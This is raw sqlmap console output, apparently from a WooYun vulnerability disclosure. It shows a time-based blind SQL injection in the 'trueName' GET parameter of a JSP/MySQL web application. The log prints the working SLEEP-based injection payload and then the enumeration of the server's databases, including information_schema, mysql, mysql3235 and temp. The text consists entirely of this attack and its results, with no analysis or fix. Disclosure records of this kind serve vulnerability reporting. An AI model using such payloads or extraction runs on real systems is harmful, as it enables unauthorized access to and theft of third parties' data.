 local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:38:29
[11:38:29] [INFO] resuming back-end DBMS 'mysql'
[11:38:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: trueName (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: trueName=1' AND (SELECT * FROM (SELECT(SLEEP(5)))etWI) AND 'dddf'='
dddf
---
[11:38:29] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[11:38:29] [INFO] fetching database names
[11:38:29] [INFO] fetching number of databases
[11:38:29] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[11:50:07] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
5
[11:50:19] [INFO] retrieved:
[11:50:29] [INFO] adjusting time delay to 1 second due to good response times
in
[11:50:55] [ERROR] invalid character detected. retrying..
[11:50:55] [WARNING] increasing time delay to 2 seconds
formatio
[11:53:41] [ERROR] invalid character detected. retrying..
[11:53:41] [WARNING] increasing time delay to 3 seconds
n_schema
[11:57:04] [INFO] retrieved: mysql
[11:59:15] [INFO] retrieved: mysql3235
[12:02:43] [INFO] retrieved: #mysql50#mysql3235 -
[12:11:07] [INFO] retrieved: temp
available databases [5]:
[*] `#mysql50#mysql3235 - `
[*] information_schema
[*] mysql
[*] mysql3235
[*] temp
[12:13:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 74 times
www.wooyun.org